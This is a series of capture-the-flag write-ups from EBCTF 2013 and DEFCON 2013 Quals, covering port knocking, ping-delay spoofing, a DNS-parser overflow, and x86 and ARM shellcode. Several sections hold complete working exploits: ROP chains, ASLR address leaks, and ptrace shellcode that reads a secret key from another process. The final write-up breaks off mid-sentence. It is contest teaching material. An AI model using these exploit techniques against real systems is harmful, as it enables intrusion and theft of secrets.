SYNTCP packets in the first series with aRST, for this new series, it seems to drop half of the packets and to reject the other half withRST. Thus, our previous super cool for-loop got stuck in the middle and caused the whole series to fail. So we just changed it to launch the netcat in background and it worked perfectly. This time the 22222 port replied with this message:[Advanced] sequence = 234,781,983,2411,9781,14954,23112,63991 seq_timeout = 15 command = /sbin/iptables -A INPUT -s %IP% -p tcp --dport 32154 -j ACCEPT tcpflags = fin,urg,!ack cmd_timeout = 30 stop_command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 32154 -j ACCEPTWe recognized it was a chunk of configuration for the
knockddaemon, which can be used to setup port-knocking on a UNIX host. It is easy to read, we just have to knock to another series of ports given by thesequenceoption with the appropriate TCP flags, specified by thetcpflagsoption, and we will be given access to the port 32154.This time, we could not use
netcatbecause it does not allow us to specify arbitrary TCP flags, but, since we already had a script ready for the NET300 challenge using Scapy, we also used it for this new series:from scapy.all import * ports = [234,781,983,2411,9781,14954,23112,63991] for p in ports: print(send(IP(dst="54.216.81.14")/TCP(dport=p,flags="FU")))And just connected normally to the final port which gave us the flag of this challenge:
$ netcat -v 54.216.81.14 32154
netcat: ec2-54-216-81-14.eu-west-1.compute.amazonaws.com (54.216.81.14) 32154 [32154] open
ebCTF{32c64f2542ba4566acff750196ca2e13}
NET300: Hop on a plane!
We found this website which uses a location based access control system.
Hop on a plane and hit all target zones!
http://54.212.115.245/
What we understood was that this service tries to locate us by pinging our IP from three servers located in the US, in Brazil and in Japan and display our approximate location on the map. The goal is to make that location change by delaying the ping replies we send back to these three servers and make it hop in each of the three circles on the map.
A few of us tried to look for ways to do that using
iptablesor the traffic control in the kernel but it was impossible with the first one and it took them a long time with the second one.Meanwhile, we tried to use the
scapyPython module to reply to the pings instead of the kernel. We first tried to prevent the kernel from answering, but dropping the ICMP packets withiptablesdidn’t work, apparently because the answering part is lower thaniptablesin the network stack of the Linux kernel in order to make these replies fast. So we decided to disable these replies globally by enabling thenet.ipv4.icmp_echo_ignore_all.Then, we wrote the Scapy script to respond to ping requests with fine adjustment of
time.sleep()before our replies in function of which of the three servers we were replying. This script did work great but the results were really random due to network latency and probably our strange solution of replying to pings in userland. So now we had a plane that randomly wandered all over the map… ok great…We tried to adjust the
time.sleepparameter but the result was just too random to be useful. Another problem was that the sleeps accumulated over our replies becausescapyqueues the requests so we were accumulating requests too much and, after a while, were answering with more than one minute of delay.So to fix these problems, we decided to modify the script to spawn threads for the replies, to avoid the accumulation of sleeps, so we could have big delay time (30 seconds or so) that would allow us to compensate the random network delay and finely tune the delays to reach exactly the appropriate locations. But we first modified the first script to make the delays totally random and launched it in background, just in case…
from scapy.all import *
import time, random

SRC = ["54.212.115.245", "54.232.216.98", "54.250.176.246"]

def callback(pkt):
        if pkt[IP].proto == 1 and pkt[IP].src in SRC:
                if pkt[IP].src in SRC:
                        time.sleep(random.randint(0,400)/1000.0)
                send(IP(dst=pkt[IP].src)/ICMP(type=0, id=0, seq=0)/Raw(load=pkt[Raw].load))

sniff(prn=callback, filter="(src host 54.212.115.245 or src host 54.232.216.98 or src host 54.250.176.246) and icmp", store=0)
And it worked, before we could finish the new script, the first one made us reach the three circles successfully, giving us the flag:
ebCTF{9bd26cbffa30c0ea32c425df220f06b9}. -
EBCTF 2013: Clownstorage.net - dimwit - PWN 400
Score 400
Link http://ebctf.nl/files/8210c7065a7ac809297deec98f83e4f6/dimwit

We found a strange binary that appears to be doing DNS queries for
clownstorage.net, can you break in and gain access to the flag? The server
is running on 54.217.6.47 port 50001
The binary is an ELF 64-bit, dynamically linked and not stripped. When first connecting to the address given we receive something like:
$ nc 54.217.6.47
  ____ _     _____        ___   _ ____ _____ ___  ____      _    ____ _____
 / ___| |   / _ \ \      / / \ | / ___|_   _/ _ \|  _ \    / \  / ___| ____|
| |   | |  | | | \ \ /\ / /|  \| \___ \ | || | | | |_) |  / _ \| |  _|  _|
| |___| |__| |_| |\ V  V / | |\  |___) || || |_| |  _ <  / ___ \ |_| | |___ _
 \____|_____\___/  \_/\_/  |_| \_|____/ |_| \___/|_| \_\/_/   \_\____|_____(_)

 _   _ _____ _____
| \ | | ____|_   _|
|  \| |  _|   | |
| |\  | |___  | |
|_| \_|_____| |_|

Doritos Infrastructure Monitor Warning Information Techinology

[INFO] resolving clownstorage.net
[INFO] binding socket
[WARNING] binding to port 53 failed, trying 6140 instead
[INFO] socket bound
[TEST_FAILED] dns timeout
Because the binary was not stripped, it was quite easy to understand what it does. It first checks that the file
flagexists, then it opens a connection on the port 50001, accepts and forks.When a connection is received, it does a
dup2between the standard output and the socket file descriptor. Then it calls a function namedread_motdwhich takes the name of a file, reads it, writes it to the standard output, and finally calls the functiondo_nameserver_test.The function
do_nameserver_testtries to create anudp_socket, first on the port 53 (which fails each time) and then on a random port. Thankfully, we have a warning telling us on which port it is bound. When the socket is created it sends a DNS request, then setups a handler for the signalSIGALARMwhich prints:"[TEST_FAILED] dns timeout"and exits. It then enters in the loop:while (!query_received) // query_received is a global variable initialize to 0 { alarm(5); // if in 5s we have not finish launch a SIGALARM receive_dns(fd); // the name is explicit } puts("[TEST_OK] nameserver up"); fflush(stdin);Because the alarm is quite anoying if you want to debug, I personally nop it to avoid problems when debugging.
Now we have a global overview of what our programm does, the goal will be to exploit the function
receive_dnsin order to gain code execution. Here is the begin of the code to get the first information:import socket import struct #PROFILE = 'local' PROFILE = 'remote' if PROFILE == 'local': HOST = 'localhost' elif PROFILE == 'remote': HOST = '54.217.6.47' PORT = 50001 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((HOST, PORT)) def _recv_tcp(l): if isinstance(l, str): l = len(l) r = s.recv(l) if r: print('Recv:', repr(r)) return r _recv_tcp(' ____ _ _____ ___ _ ____ _____ ___ ____ _ ____ _____ \n / ___| | / _ \\ \\ / / \\ | / ___|_ _/ _ \\| _ \\ / \\ / ___| ____| \n| | | | | | | \\ \\ /\\ / /| \\| \\___ \\ | || | | | |_) | / _ \\| | _| _| \n| |___| |__| |_| |\\ V V / | |\\ |___) || || |_| | _ < / ___ \\ |_| | |___ _ \n \\____|_____\\___/ \\_/\\_/ |_| \\_|____/ |_| \\___/|_| \\_\\/_/ \\_\\____|_____(_)\n \n _ _ _____ _____ \n| \\ | | ____|_ _|\n| \\| | _| | | \n| |\\ | |___ | | \n|_| \\_|_____| |_| \n\nDoritos Infrastructure Monitor Warning Information Techinology\n\n') _recv_tcp('[INFO] resolving clownstorage.net\n') _recv_tcp('[INFO] binding socket\n') r = _recv_tcp('[WARNING] binding to port 53 failed, trying 33501 instead\n') _recv_tcp('[INFO] socket bound') UDP_PORT = int(r.split()[7]) print("UDP_PORT = ", UDP_PORT)So now lets get a look into
receive_dns.The function receives a size of 0x200 and puts it in a buffer of the same size. It then begins to check if the received data is correct. The DNS header looks like this:

The program do some checks, first on the flags, then it checks the ID. Passing the test on the different flags is not hard, but we have a problem with the ID. We don’t know which ID is use because we don’t get the request that the program sends. But, it is on 16 bits, so we can simply bruteforce it by sending our data with all the possible IDs.
The function then does a loop for skipping the requests that may be contained in the answer: it iterates for the number in the
"qdcount"and reads the size of eachlabelname(using the functionlabelname_len) and skip them. We have no interest in this part: we can just putqdcountto 0. It will then loop on the answer for"ancount"time, copy the label and check if he has a valid answer and then returns. The following code sends the answer to the program:def _send_udp(st, end=b''): if isinstance(st, str): st = bytes(st, 'utf-8') st += end print('Send:', repr(st)) return sock.sendto(st, (HOST, UDP_PORT)) # here we will put flag to 0b0000000010000000 and qdcount to 0 def _send_dns(flag, qdcount, ancount, msg, end): FLAG = struct.pack("<H", flag) QDCOUNT = struct.pack("<H", qdcount) ANCOUNT = struct.pack("<H", ancount) NSCOUNT = struct.pack("<H", 0) ARCOUNT = struct.pack("<H", 0) for i in range(65536): ID = struct.pack("<H", i) _send_udp(ID + FLAG + QDCOUNT + ANCOUNT + NSCOUNT + ARCOUNT + msg + end)A label in the DNS protocol is defined as different parts: it begins by a size (which, in this implementation, should be inferior to 0x3f) and then followed by the characters. The vulnerability is in the
copy_from_labelnamefunction:void copy_from_labelname(char *dst, char *src, int pos, int max) { int i = 0; int t; while (src[pos] != 0) { if (pos >= max) { puts('[ABORTING] truncated packet'); fflush(stdout); abort(); } if (src[pos] < 0x3f) { if (src[pos] + pos + 1 > max) { puts('[ABORTING] truncated packet'); fflush(stdout); abort(); } memcpy(dst + i, src + pos + i, src[pos]); i += src[pos]; dst[i] = '.'; i++; pos += src[pos]; } else if (src[pos] <= 0xbf) { puts('[ABORTING] bad packet'); fflush(stdout); abort(); } else { // HERE is a particular case where is the vuln t = ror(((short *)src)[pos / 2], 8) & 0x3fff; if (max - 1 > pos && t < max && t < pos) pos = t; else { puts('[ABORTING] ...'); fflush(stdout); abort(); } } } dst[i] = 0; }The parameter
maxgiven to this function is the size returned by therecvfunction, thedstbuffer is a buffer of size 0x200. This function seems to be valid because, like the destination buffer, it is the same size as the buffersrc, so we can not override it. The problem is in the else of the function: we can reset the position and then write more in the destination buffer, this will allow us to trigger a buffer overflow and then to rop.Once we have our buffer overflow, the ROP is quite simple: we will call the function
read_motd, this takes one argument: the address of the string"flag", which is already in the binary. Because we are in x86_64, we will need one gadget to put the address of the string"flag"in therdiregister.The gadget I use is simple:
mov edi, dword [rsp+0x30]
add rsp, 0x38
ret
I used the tools developped by 0vercl0k (https://github.com/0vercl0k/rp) for finding this gadget.
Here is the final part of the exploit:
# this will serv for the padding
bytesa = b'\x3e' + 0x3e*b'a'
bytesc = b'\x38' + 0x38*b'c'
# here we exploit the problem of the function
retu = b'\x33' + b'\x34' + b'\x35' + b'\x36' + b'\x37' + b'\x38' + b'\x39' + 0x2d*b'a' + b'\xc0\x0d' + b'\xc0\x0e' + b'\xc0\x0f' + b'\xc0\x10' + b'\xc0\x11' + b'\xc0\x12'
#\xc0 permet to be in the particular case, the second element permet to say
# the position in the buffer where we will set the pos.

ADDR_READ_MOTD = struct.pack("<Q", 0x401360) # the address of the function
ADDR_FLAG = struct.pack("<Q", 0x40183b) # the address of the string
ADDR_PIVOT = struct.pack("<Q", 0x401500) # the address of the gadget

PADD = retu + 2 * bytesa + bytesc # just some padding

# the 8*b'a' are the padding because of the add rsp, 0x38
SEND1 = PADD + b'\x28' + ADDR_PIVOT + 8*b'a' + 8*b'a' + 8*b'a' + 8*b'a'
SEND2 = b'\x38' + 7*b'a'+ 8*b'a' + ADDR_FLAG + ADDR_READ_MOTD + 0x19*b'x' + b'\x00'

SEND = SEND1 + SEND2

_send_dns(0b0000000010000000, 0, 1, SEND, b"a")

# Here we recv the answer
_recv_tcp(1024)
_recv_tcp(1024)
_recv_tcp(1024)
_recv_tcp(1024)
_recv_tcp(1024)
_recv_tcp(1024)
Here is the complete exploit:
import socket
import struct

#PROFILE = 'local'
PROFILE = 'remote'

if PROFILE == 'local':
    HOST = 'localhost'
elif PROFILE == 'remote':
    HOST =  '54.217.6.47'

PORT = 50001

sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((HOST, PORT))


def _send_udp(st, end=b''):
    if isinstance(st, str):
        st = bytes(st, 'utf-8')
    st += end
    print('Send:', repr(st))
    return sock.sendto(st, (HOST, UDP_PORT))

def _recv_tcp(l):
    if isinstance(l, str):
        l = len(l)
    r = s.recv(l)
    if r:
        print('Recv:', repr(r))
    return r

def _send_dns(flag, qdcount, ancount, msg, end):
    FLAG = struct.pack("<H", flag)
    QDCOUNT = struct.pack("<H", qdcount)
    ANCOUNT = struct.pack("<H", ancount)
    NSCOUNT = struct.pack("<H", 0)
    ARCOUNT = struct.pack("<H", 0)
    for i in range(65536):
        ID = struct.pack("<H", i)
        _send_udp(ID + FLAG + QDCOUNT + ANCOUNT + NSCOUNT + ARCOUNT + msg + end)

_recv_tcp('  ____ _     _____        ___   _ ____ _____ ___  ____      _    ____ _____   \n / ___| |   / _ \\ \\      / / \\ | / ___|_   _/ _ \\|  _ \\    / \\  / ___| ____|  \n| |   | |  | | | \\ \\ /\\ / /|  \\| \\___ \\ | || | | | |_) |  / _ \\| |  _|  _|    \n| |___| |__| |_| |\\ V  V / | |\\  |___) || || |_| |  _ <  / ___ \\ |_| | |___ _ \n \\____|_____\\___/  \\_/\\_/  |_| \\_|____/ |_| \\___/|_| \\_\\/_/   \\_\\____|_____(_)\n                                                                              \n _   _ _____ _____ \n| \\ | | ____|_   _|\n|  \\| |  _|   | |  \n| |\\  | |___  | |  \n|_| \\_|_____| |_|  \n\nDoritos Infrastructure Monitor Warning Information Techinology\n\n')

_recv_tcp('[INFO] resolving clownstorage.net\n')
_recv_tcp('[INFO] binding socket\n')
r = _recv_tcp('[WARNING] binding to port 53 failed, trying 33501 instead\n')
_recv_tcp('[INFO] socket bound')

UDP_PORT = int(r.split()[7])
print("UDP_PORT = ", UDP_PORT)

bytesa = b'\x3e' + 0x3e*b'a'
bytesb = b'\x33' + 0x33*b'b'
bytesc = b'\x38' + 0x38*b'c'
pading = b'\x0b' + 0xb*b'a'
retu = b'\x33' + b'\x34' + b'\x35' + b'\x36' + b'\x37' + b'\x38' + b'\x39' + 0x2d*b'a' + b'\xc0\x0d' + b'\xc0\x0e' + b'\xc0\x0f' + b'\xc0\x10' + b'\xc0\x11' + b'\xc0\x12'

ADDR_READ_MOTD = struct.pack("<Q", 0x401360)
ADDR_FLAG = struct.pack("<Q", 0x40183b)
ADDR_PIVOT = struct.pack("<Q", 0x401500)
PADD = retu + 2 * bytesa + bytesc


SEND1 = PADD + b'\x28' + ADDR_PIVOT + 8*b'a' + 8*b'a' + 8*b'a' + 8*b'a'
SEND2 = b'\x38' + 7*b'a'+ 8*b'a' + ADDR_FLAG + ADDR_READ_MOTD + 0x19*b'a' + b'\x00'

SEND = SEND1 + SEND2

_send_dns(0b0000000010000000, 0, 1, SEND, b"a")

_recv_tcp(1024)
_recv_tcp(1024)
_recv_tcp(1024)
_recv_tcp(1024)
_recv_tcp(1024)
_recv_tcp(1024)
The flag was:
ebctf{c0fa2ef42705a3092cbec827e1777cd5}. -
DEFCON 2013 Quals: Linked - Shellcode (ÿäÌ) 3
Score 3
Link http://assets.shallweplayaga.me/linked.txt
This challenge was very simple in itself and didn’t involve reversing a binary or finding a vulnerability :
 typedef struct _llist {
   struct _llist *next;
   uint32_t tag;
   char data[100];
 llist;

and:

register char *answer;
char *(*func)();
llist *head;
...
func = (char *(*)(llist *))userBuf;
answer = (char *)(*func)(head);
send_string(answer);
exit(0);

Write me shellcode that traverses the randomly generated linked list, looking
for a node with a tag 0x41414100, and returns a pointer to the data associated
with that tag, such that the call to send_string will output the answer.
We began connecting to the server and experimenting a few things in order to determine the architecture, maximum length and other information required to write this shellcode.
The service clearly advised that the maximum length was 16 bytes when one sent a longer packet. We quickly narrowed the architecture to bare x86, and, if we thought the shellcode had to be NULL-free at first, we quickly discovered that it needn’t.
So we gave it a first shot, using a few tricks in order to use the lowest number of bytes, but could not squeeze it to less than this shellcode which is 20 bytes-long :
pop edx ; return address
pop ebx ; linked-list head

push 0x41414100
pop edi

myloop:
mov ebx, [ebx]
cmp [ebx + 4], edi
jnz myloop

lea eax, [ebx + 8] ; mov eax, ebx + 8
jmp edx
So we began experimenting with shellcodes that did not fully respect the subject but could get us a close-enough result to retrieve the flag. We first tried to test that the second lowest byte was 0x41, but this was not restrictive enough to get the flag, so we tried matching 0x4100.
To do that in less than 16 bytes, we had to replace our two first pops by a popa which is only 1 byte-long but may totally destroy the stack frame. But since the function that calls our shellcode never returns, as shown in the subject, we don’t really care.
The final result is:
popa ; edi = return addr, esi = linked-list head

myloop:
mov esi, [esi]
cmp word [esi + 4], 0x4100
jnz myloop

lea eax, [esi + 8]
jmp edi
And we were quite surprised that it worked on the first try. One funny thing to note is that the key it gave us was:
The key is: Who says ESP isn't general purpose!?!?Hmm, I guess our solution was not the intended one…
For reference, the intended solution, given by an organizer (gynophage) at the end of the CTF was:
mov eax,0x41414100 pop ebx pop ebp leave mov edi,esp scasd jnz 0x7 xchg eax,edi call ebx -
DEFCON 2013 Quals: Incest - Shellcode (ÿäÌ) 1
Score 1
I hear banjos.  incest.shallweplayaga.me:65535
http://assets-2013.legitbs.net/liabilities/maw
http://assets-2013.legitbs.net/liabilities/sis
As the title might suggest, this challenge involves children creation and family betrayal. The two given binaries are ELF64.
The first binary,
maw, accepts connections from the users and do the classicacceptandforkfor each of those. Then, it opens the key file in read only and executes (viaexecl) the second binary,sis. We can already notice that the file descriptor for the key file will also be available in the childrensis, as well as the socket of the client, the number of these two file descriptors being passed on the command-line.This second program forks after parsing these arguments and setting-up a couple of signals and alarms. The parent closes the client’s socket file descriptor, allocates a buffer on the heap (via
calloc) and reads the content of the key file to this buffer. The child maps a new page,recv0x200 bytes from the socket to this page and directly call this page. The two new processes then wait in an infinite loop and end-up killed by aSIGALARMset-up at the start of thesisprogram.In a first time, what we can retain from all this is that we only have to send the raw bytes of a shellcode and it will be directly executed without any trouble or restriction other than being limited to 0x200 bytes, if we call that a restriction…
So we began by writing a simple 3 ×
dup2andexecve(bash)which allowed us to browse the server and get a few pieces of information about the environment. This allowed us to notice that the key file was only readable bymaw, which dropped its privileges before executingsis. It was thus impossible to read the key from the shell we had.This convinced us that the only way to read the key was to read the memory of the
sisparent process (remember:sisforks and the shellcode is executed in the child) from the child, because it reads the key in a buffer and simply waits 15 seconds before exiting.We tried to make gdb read the parent memory from the shell we had, but could not get it working, contrary to other teams, as we discovered at the end of the CTF. So we built a shellcode that manipulate
ptraceto read the key from the parent process.It was pretty straightforward to write, it simply:
- gets the PID of the parent,
- attaches to this parent,
- waits for the parent,
- gets the
rbpof the parent, which is useless because this should be the same for both process, but we used this to debug our shellcode so we kept it, - finds the address of the allocated buffer,
- sends the content of this buffer over the socket.
However we got stuck at this point with all our
PTRACE_PEEKTEXTfailing. We had used the manpage ofptrace(2)to fill the ptrace syscall arguments, but this manpage actually documents the ptrace wrapper in the glibc, which, for some reason, does not use the same arguments as the Linux syscall. We lost a lot of time on this stupid mistake.Anyway, here is the final working shellcode :
```nasm ; getppid xor rax, rax mov al, 0x6e syscall mov r14, rax
; ptrace_attach mov rdi, 0x10 mov rsi, r14 xor rax, rax mov al, 0x65 syscall
; wait() xor rdi, rdi dec rdi xor rsi, rsi xor rdx, rdx xor rcx, rcx xor rax, rax mov al, 61 syscall
; ptrace_getregs mov rdi, 0xc mov rsi, r14 xor rdx, rdx mov r10, rsp xor rdx, rdx xor rax, rax mov al, 0x65 syscall xor r10, r10
mov r12, [rsp + 4*8] ; get the parent rbp add r12, -0x18 ; r12 = location of the wanted buffer
; ptrace_peektext : get the address of the buffer mov rdi, 0x1 mov rsi, r14 mov rdx, r12 mov r10, rsp xor rax, rax mov al, 0x65 syscall
; from r12 to r13 = (r12 + 0x80) mov r12, [rsp] mov r13, r12 ; to r13 add r13, 0x80
loop: ; ptrace_peektext mov rdi, 0x1 mov rsi, r14 mov rdx, r12 mov r10, rsp xor rax, rax mov al, 0x65 syscall
; write rax mov rax, [rsp] push rax push rsp pop rsi ; buf mov rdi, 0x4 ; fd mov rdx, 0x8 ; len xor rax, rax inc rax syscall pop rax
add r12, 0x8 cmp r12, r13 jbe loop
-
DEFCON 2013 Quals: Ergab - Exploitation (0x41414141) 3
Score 3
Link http://assets-2013.legitbs.net/liabilities/ergab
This challenge was an ARM binary, our goal was to print the content of a file named “key”. Like the bitterswallow challenge, the first part of the program was not that interesting since it was only doing the setup of the socket and the privileges. However, the program was written in C++ with some objects.
The first thing it does is open a file (questions.txt), read some questions with their answers, and initialize a structure based on them. The format of the file is the following:
5 # the number of questions
Question1?;resp1;resp2;resp3;resp4;
Question2?;resp1;resp2;resp3;resp4;
Question3?;resp1;resp2;resp3;resp4;
Question4?;resp1;resp2;resp3;resp4;
Question5?;resp1;resp2;resp3;resp4;
The good answer is always the last one of each line.
Then it prints some questions and the answers in a random order. It looks like:
Question?
1) rep2
2) rep4
3) rep1
4) rep3
Answer:
The answer that the program waits is the number followed by a newline.
Once you have given the good answer to 5 questions, the binary receives your name in 0x100 in a buffer of size 0x10. After that it sends us our name back and then asks if we want to play again.
So our first step will be to pass the question. The questions were relative to the Dr Who Series. Here is the code we used to answer them:
import socket
import struct
import sys, time

HOST = 'lolergab.shallweplayaga.me'
PORT = 5000

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((HOST, PORT))

def _send(st, end=b''):
    if isinstance(st, str):
        st = bytes(st, 'utf-8')
    st += end
    print('Send:', repr(st))
    return s.send(st)

def _recv(l):
    if isinstance(l, str):
        l = len(l)
    r = s.recv(l)
    if r:
        print('Recv:', repr(r))
    return r

def _pack(i):
    return struct.pack('<I', i)

def _unpack(b):
    return struct.unpack('<I', b)[0]

# For passing the questions
tab_quest = []
ans_quest = []
tab_quest.append("What is the name of the Doctor's robotic dog?")
ans_quest.append("K-9")
tab_quest.append("What is the name of the town being guarded by the Gunslinger?")
ans_quest.append("Mercy")
tab_quest.append("Which planet are the Slitheen from?")
ans_quest.append("Raxacoricofallapatorius")
tab_quest.append("What do the Daleks call the Doctor on their home planet?")
ans_quest.append("The Oncoming Storm")
tab_quest.append('What is the name of the last human in "The End of the World"?')
ans_quest.append('Cassandra')
tab_quest.append("What is the actual name of River Song?")
ans_quest.append("Melody Pond")
tab_quest.append("Who is the astronaut who kills the Doctor?")
ans_quest.append("River Song")
tab_quest.append("How many Doctors have there been?")
ans_quest.append("11")
tab_quest.append("When the Doctor first meets Oswin what has she become?")
ans_quest.append("A Dalek")
tab_quest.append("Who founded Torchwood?")
ans_quest.append("Queen Victoria")
tab_quest.append("What company were the Cybermen made by?")
ans_quest.append("Cybus Industries")
tab_quest.append("What does TARDIS stand for?")
ans_quest.append(" Time And Relative Dimension In Space")
tab_quest.append("How did the Doctor get the TARDIS?")
ans_quest.append("He stole it.")
tab_quest.append("What was the monster in the episode 'Blink'?")
ans_quest.append("Weeping Angels")

def recv_line():
    r = ""
    t = _recv(1)
    while t != b'\n' :
        r += str(t, "utf-8")
        t = _recv(1)
    return r

def get_quest():
    q = recv_line()
    a1 = recv_line()
    a2 = recv_line()
    a3 = recv_line()
    a4 = recv_line()
    _recv("\nAnswer: ")

    print("Question:")
    print(q)
    return q, a1[3:], a2[3:], a3[3:], a4[3:]

def resolve_quest(t):
    q, a1, a2, a3, a4 = t
    print(a1, a2, a3, a4)
    if q in tab_quest:
        st = ans_quest[tab_quest.index(q)]
        print(st)
        if st == a1:
            _send("1\n")
        if st == a2:
            _send("2\n")
        if st == a3:
            _send("3\n")
        if st == a4:
            _send("4\n")
    else:
        t = sys.stdin.readline()
        _send(t + "\n")
    recv_line()

def pass_quest():
    i = 0
    while i < 5:
        resolve_quest(get_quest())
        i += 1
    _recv("What is your name: ")
The first step of the exploit is to bypass the ASLR by leaking an address. After getting our name the program sends it as a string (it is doing a strlen and then sends the right length back). When looking at our stack we can see that we have two values right after our buffer: the first one is an address on the stack, the second one is the return address of our function.
To get this address, we will send just the good number of characters. The send will hopefully consider this address to be part of the string. When receiving the data we can get the address we will need on our stack and in our binary.
#FIRST part : leak the addr of our buffer and of the addr of return
pass_quest()

payload = b"a" * 4
payload += b"a" * 4
payload += b"a" * 3

_send(payload + b"\n")
_recv("Congrats ")
t = _recv("aaaaaaaaaaa\n\xbc\xe5\xd0\xbex\xc6\xf9\xb6>")


ADDR_BUF = _unpack(t[12:16]) - 40 # the address of our buffer
ADDR_RET_CONGRATS = _unpack(t[16:20]) # the address of return
BASE_ASLR = ADDR_RET_CONGRATS - 0x1678 # the base of the mapping for our section
print ("addr buf :", hex(ADDR_BUF))
print ("addr ret congrats :", hex(ADDR_RET_CONGRATS))
print ("base ASLR :", hex(BASE_ASLR))

# we receve again a string
_recv("Would you like to try again (y/n): ")
# we have not done yet
_send("y\n")
Now that we have our address we can start leaking the address from the libc to have some useful address and apply the shellcode that we used for the first exercise (See BittersWallow write-up).
To leak the address from the libc we need to send ourselves the data from the got. To do so we need to call some function, we will use some gadgets to do it, the exact same one that we used in BittersWallow.
There was one thing to take care of when we rewrote our stack: putting a valid pointer at the place just before the return address because it was a pointer to a structure which was modified by the function before its own return, if we put something which was not valid the program would segfault.
Here is the code of this second step:
#SECOND part : leek the addr of getpwnam from the libc

SOCKET_FD = 4
USELESS = 0

GOT_PWNAM = BASE_ASLR + 0xd224

GADGET_CALL = BASE_ASLR + 0x45fc
GADGET_PIVOT = BASE_ASLR + 0x4618

ADDR_SEND_DATA = BASE_ASLR + 0x3cfc
ADDR_MAIN_LOOP = BASE_ASLR + 0x1ee8

def _call_func(addr, arg1, arg2, arg3): # 8 pack
    payload = _pack(addr)                       # call addr. (r3)
    payload += _pack(0)                         # counter loop (r4)
    payload += b'\x41' * 4                      # padding. (r5)
    payload += _pack(1)                      # second counter (r6)
    payload += _pack(arg1)                      # first arg (r7)
    payload += _pack(arg2)                      # second arg (r8)
    payload += _pack(arg3)                         # third arg (r10)
    payload += _pack(GADGET_CALL)               # next addr (pc)
    return payload


pass_quest()

payload = b"a" * 12 # padding
payload += _pack(ADDR_BUF + 40) # the addr of the ifs struct
payload += _pack(GADGET_PIVOT)               # our first addr the pivot
# the call for leak the addr in the libc of PWNAM
payload += _call_func(ADDR_SEND_DATA, SOCKET_FD, GOT_PWNAM, 4)
# the call for continue to loop and the exploitation
payload += _call_func(ADDR_MAIN_LOOP, SOCKET_FD, USELESS, USELESS)

_send(payload + b"\n")

ADDR_GETPWNAM = _unpack(_recv(4))
print ("addr getpwnam :", hex(ADDR_GETPWNAM))
So we now have the address of
getpwnam. From the first binary we have a valid shellcode and we have everything we need to trigger it.As we have modified our stack, the address of the buffer we get the first time is not valid anymore. To get the right value we can just redo the first step:
pass_quest()

payload = b"a" * 4
payload += b"a" * 4
payload += b"a" * 3

_send(payload + b"\n")
_recv("Congrats ")
t = _recv("aaaaaaaaaaa\n\xbc\xe5\xd0\xbex\xc6\xf9\xb6>")

ADDR_BUF = _unpack(t[12:16]) - 40

_recv("Would you like to try again (y/n): ")

_send("y\n")
Now we have to exploit, the goal being to first allocate a page (we will call mmap) then we will read to receive the shellcode and put it into the page, and finally we will call that page.
We need two more gadgets to do it: one of this gadget is a simple pop and the other is the syscall itself, this gadget and the way we find the offsets are explained in the bitterswallow write-up. The shellcode does the following :
fd = open("key");
read(fd, addr_in_stack, 255);
write(socket_fd, addr_in_stack, 255);
Here is the code for calling the shellcode:
pass_quest()

shc = '0f00a0e1400080e20010a0e30570a0e3000000ef01dc4de201dc4de20d10a0e1ff20'
shc += 'a0e30370a0e3000000ef0400a0e30d10a0e1ff20a0e30470a0e3000000ef01dc8d'
shc += 'e201dc8de26b65790000000000'
shellcode = bytes.fromhex(shc)

ADDR_MMAP_BUF = 0x13371000
MMAP_SYSCALL = 192

OFFSET_SYSCALL, OFFSET_GADGET = 428, 324

payload = b"a" * 12 # padding
payload += _pack(ADDR_BUF + 40) # the addr of the struct
payload += _pack(GADGET_PIVOT) # the first return

# setting everything for the syscall
payload += _call_func(GADGET_PIVOT, ADDR_MMAP_BUF, 4096, 7)
payload += _pack(0x32) * 4
payload += _pack(MMAP_SYSCALL)
payload += _pack(0x32) * 2
payload += _pack(ADDR_GETPWNAM + OFFSET_SYSCALL) # the addr of the syscall
payload += _pack(0) * 13 # padding for the pop after the syscall
payload += _pack(GADGET_PIVOT) # return for pushing some argument

# call the recv for our shellcode
payload += _call_func(ADDR_RECV_DATA, SOCKET_FD, ADDR_MMAP_BUF, len(shellcode))

# call our shellcode
payload += _call_func(ADDR_MMAP_BUF, 0, 0, 0)

_send(payload + b"\n")

# send the shellcode
input("ShellCode?")
_send(shellcode + b"\n")

# recv the result
while len(_recv(1024)) == 1024 :
    pass
while len(_recv(1024)) == 1024 :
    pass
For this challenge we had a lot of hard work already done for the previous challenge, but it was different and we had an interesting way of leaking the address.
-
DEFCON 2013 Quals: BittersWallow - Exploitation (0x41414141) 1
Score 1
Link http://assets-2013.legitbs.net/liabilities/bs
This binary was compiled for the ARM architecture, and our goal was to exploit it to get the “key” file on the remote server. The first part of the binary does the setup of all the common things found in pwnables, including:
- opening a socket
- identifying itself as a pre-define user (bitterswallow)
- dropping privileges
The interesting part comes after, in a function called
ff. The first thing it does is send some text:Welcome to the sums. Are you ready? (y/n):And wait for an answer. It then compares it to ‘y’ or ‘Y’. If the answer is different it simply closes the connection. Once this is done we enter a loop where two functions are called.
The first one waits for an input of one byte and then goes into a big switch according to this byte. All the cases but one come back to the same point (
0xa114) where it waits for another user input which is the length of a future message. The length sent can’t be over 0x400. The particular case, triggered with value0x1a, doesn’t check this and doesn’t even ask for any length.The pseudo C code for this function is :
int get_meta(int fd, int *input, int *value_get) {
    int choice;
    int value;
    long long int size;
    if (!input || !value_get || !recvdata(fd, &choice, 1))
        return 0;
    *input = choice;
    switch (choice & 0x3f) {
        case 0:
            value = 0x32444d; // Some value?
            break;
        // ...
        case 0x1a:
            goto last;
        // ...
        default:
            break;
    }

    if (!recvdata(fd, &size, 2))
        return 0;

    if (size > 0x400)
        size = 0x400;
    last:
    size = (size << 16) >> 16;
    *value_get = value;
    return size;
}
Then a second function is called. It receives data of the size returned by the first one in a buffer of
